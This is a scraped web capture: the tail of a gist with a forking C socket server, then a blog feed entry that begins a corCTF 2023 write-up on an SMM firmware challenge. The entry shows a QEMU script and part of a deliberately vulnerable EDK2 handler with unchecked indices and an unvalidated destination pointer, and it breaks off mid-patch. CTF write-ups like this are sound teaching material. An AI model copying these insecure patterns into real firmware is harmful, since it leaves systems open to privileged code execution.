class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-note_server-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">    while (1) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-note_server-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">        newsockfd = accept(sockfd, (struct sockaddr *) &amp;cli_addr, &amp;clilen);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-note_server-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-note_server-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">        if (newsockfd &lt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-note_server-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;ERROR on accept&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-note_server-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">            exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-note_server-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-note_server-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-note_server-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">        /* Create child process */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-note_server-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">        pid = fork();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-note_server-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-note_server-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">        if (pid &lt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-note_server-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;ERROR on fork&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-note_server-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">            exit(1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-note_server-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-note_server-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-note_server-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">        if (pid == 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-note_server-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">            /* This is the client process */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-note_server-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">            close(sockfd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-note_server-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">            handle_client(newsockfd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-note_server-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">            exit(0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-note_server-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-note_server-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-note_server-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">            close(newsockfd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-note_server-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-note_server-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-note_server-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">    } /* end of while */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-note_server-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-note_server-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/note_server.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-note_server-c\" class=\"Link--inTextBlock\">\n          note_server.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=random_posts
body_size: 11908
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7574393283449297894"},"published":{"$t":"2023-08-02T17:36:00.003-07:00"},"updated":{"$t":"2023-08-03T09:46:56.572-07:00"},"title":{"type":"text","$t":"corCTF 2023 smm-diary: Ropping in Ring -2"},"content":{"type":"html","$t":"\u003Cp\u003Esmm-diary was a medium difficulty pwnable challenge I wrote this year\n for corCTF 2023. I spent some time in the past year playing around with\n System Management Mode and reading up on \u003Ca href=\"https:\/\/www.binarly.io\/\" target=\"_blank\"\u003Ebinarly.io\u003C\/a\u003E\n SMM CVEs, and thought it could make for a unique challenge to get \nplayers familiar with exploiting something new. \nBefore continuing, I would like to give a shoutout to \u003Ca href=\"https:\/\/github.com\/zhuyifei1999\" target=\"_blank\"\u003Ezhuyifei1999\u003C\/a\u003E for his CowSay series in UIUCTF 2022 that got me into SMM and MeBeim for his \u003Ca href=\"https:\/\/toh.necst.it\/uiuctf\/pwn\/system\/x86\/rop\/UIUCTF-2022-SMM-Cowsay\/\" target=\"_blank\"\u003Ewriteups\u003C\/a\u003E\n on CowSay - funnily enough, these were the very two people who took \nfirst and second blood on my SMM challenge in corCTF this year.\u003C\/p\u003E\n\u003Cp\u003ETo start off, we were given the following QEMU run script:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E#!\/bin\/sh\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n.\/qemu-system-x86_64 \\\n    -m 4096M \\\n    -smp 1 \\\n    -kernel \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\".\/bzImage\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \\\n    -append \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"console=ttyS0 panic=-1 ignore_loglevel pti=on\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \\\n    -netdev user,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E=net \\\n    -device e1000,netdev=net \\\n    -display none \\\n    -vga none \\\n    -serial stdio \\\n    -monitor \/dev\/null \\\n    -machine q35,smm=on,accel=tcg \\\n    -cpu max \\\n    -initrd \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\".\/initramfs.cpio.gz\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \\\n    -global driver=cfi.pflash01,property=secure,value=on \\\n    -drive \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E=pflash,format=raw,unit=0,file=.\/FV\/OVMF_CODE.fd,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereadonly\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E=on \\\n    -drive \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E=pflash,format=raw,unit=1,file=.\/FV\/OVMF_VARS.fd,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereadonly\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E=on \\\n    -global ICH9-LPC.disable_s3=1 \\\n    -debugcon file:\/dev\/null \\\n    -global isa-debugcon.iobase=0x402 \\\n  -no-reboot \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EWe were also given the following OVMF EDK2 patch on commit \n16779ede2d366bfc6b702e817356ccf43425bcc8 (of course the flag was \nreplaced with a dummy test flag in the distributed patch):\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Ediff --git a\/OvmfPkg\/Corctf\/Corctf.c b\/OvmfPkg\/Corctf\/Corctf.c\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\nnew file mode 100644\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003Eindex 0000000..4122dbc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E--- \/dev\/null\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: #6a737d;\"\u003E+++ b\/OvmfPkg\/Corctf\/Corctf.c\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #005cc5;\"\u003E@@ -0,0 +1,141 @@\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Uefi.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/UefiLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/BaseLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/BaseMemoryLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/DebugLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/PcdLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \u0026lt;Library\/SmmServicesTableLib.h\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#include \"Corctf.h\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+const CHAR8 *Flag = \"corctf{uNch3CKeD_c0Mm_BufF3r:(}\";\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+typedef struct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    UINT8 Note[16];\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}DIARY_NOTE;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#define NUM_PAGES 20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+DIARY_NOTE Book[NUM_PAGES];\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#define ADD_NOTE 0x1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#define GET_NOTE 0x1338\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+#define DUMP_NOTES 0x31337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+typedef struct\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    UINT32 Cmd;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    UINT32 Idx;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    union TRANSFER_DATA\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        DIARY_NOTE Note;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        UINT8 *Dest;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    } Data;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}COMM_DATA;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+VOID\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+TransferNote (\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN DIARY_NOTE *Note,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN UINT32 Idx,\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN BOOLEAN In\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    )\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    if (In)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        CopyMem(\u0026amp;Book[Idx], Note, sizeof(DIARY_NOTE));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    else\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+        CopyMem(Note, \u0026amp;Book[Idx], sizeof(DIARY_NOTE));\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    }\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+}\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+VOID\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+DumpNotes (\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    IN UINT8 *Dest\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    )\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; color: #24292e;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-addition\" style=\"background-color: #f0fff4; color: #22863a;\"\u003E+    CopyMem(Dest, \u0026amp;Book, sizeof(Book));\u003C\/span\u003E\u003Cspan style=\"background-color: 